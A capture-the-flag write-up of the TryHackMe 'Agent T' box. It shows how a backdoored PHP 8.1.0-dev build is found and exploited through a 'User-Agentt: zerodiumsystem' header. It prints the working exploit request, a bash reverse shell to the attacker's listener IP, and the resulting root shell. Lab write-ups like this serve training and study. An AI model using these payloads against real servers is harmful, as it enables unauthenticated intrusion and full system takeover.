THM: Agent T

Intro⌗
THM: Agent T is fast and easy box demonstrating the importance of enumeration. After a quick port scan we’ll quickly see that something about the only service running seems odd. It is a development build of PHP, and a quick web search tell us this version includes a backdoor that allows an attacker to easily achieve RCE by simply manipulating HTTP headers.
Recon⌗
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/AgentT]
└─$ sudo rustscan -a 10.10.203.161 -- -sV -oA nmap1
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 60 PHP cli server 5.5 or later (PHP 8.1.0-dev)
We only have port 80 to deal with on this box. It is a PHP web server hosting some kind of admin dashboard.
The service banner shows this is PHP 8.1.0-dev, so that probably means this is a dev build of PHP. That could be interesting as it means it could have settings enabled that wouldn’t be meant for production, or other vulnerabilities.
We can searchsploit php 8.1.0-dev to search for known vulnerabilities and find this:
PHP 8.1.0-dev - ‘User-Agentt’ Remote Code Execution
This version of PHP suffered a supply chain attack where a backdoor was planted in the zlib library code.
As the exploit script shows, all an attacker needs to do is send a request with a header of User-Agentt set to zerodiumsystem("[insert command here]") to achieve unauthenticated remote code execution on the target.
Exploitation⌗
This vulnerability is so simple to execute we don’t even need to run a public exploit script.
In Burp, we can use Repeater to modify the request header and add our malicious User-Agentt header.
GET / HTTP/1.1
Host: 10.10.203.161
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
User-Agentt: zerodiumsystem('id');
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

And with that POC out of the way, now we can send ourselves a shell!
A simple bash reverse shell payload will do the trick.
User-Agentt: zerodiumsystem('/bin/bash -c "bash -i >& /dev/tcp/10.13.17.127/9001 0>&1"');
┌──(brian㉿kali)-[~/lab/hacks/tryhackme/AgentT]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.13.17.127] from (UNKNOWN) [10.10.203.161] 45816
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
Capturing the Flag⌗
The flag is not in the /root directory as normal, but a quick find can help us locate it.
find / -iname '*flag*' -type f
root@3f8655e43931:/var/www/html# wc -c /flag.txt
wc -c /flag.txt
38 /flag.txt
✅